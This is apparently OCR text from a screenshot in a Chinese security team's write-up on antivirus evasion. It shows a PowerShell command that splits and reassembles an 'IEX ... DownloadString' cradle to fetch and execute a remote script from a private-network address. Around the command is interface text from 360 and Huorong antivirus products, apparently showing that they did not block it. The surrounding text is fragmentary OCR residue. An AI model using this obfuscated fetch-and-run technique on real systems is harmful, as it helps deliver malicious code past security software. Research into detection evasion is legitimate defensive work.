 NG\2
NG\3 Enc
NG\4 Enc
NG\5 Enc
NG\6 Enc
NG\7 Enc
NG\8 Enc
Z:\payload>powershell -NoExit "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://10.211.55.2/test13.ps1'')'.Replace('123','adString');IEX ($c1+$c2)"
1540
PS Z:\payload>
360安全卫士领航版
火绒安全
火绒正在保护您的电脑
360杀毒正在保护您的
已检测活跃文件：1073
电脑还未进行过体检, 建议立
安全卫士全新版本可以更全面、高效地查出影响电脑安全和性能的问题，体检
立即体检
版本：5.
Tide安全团队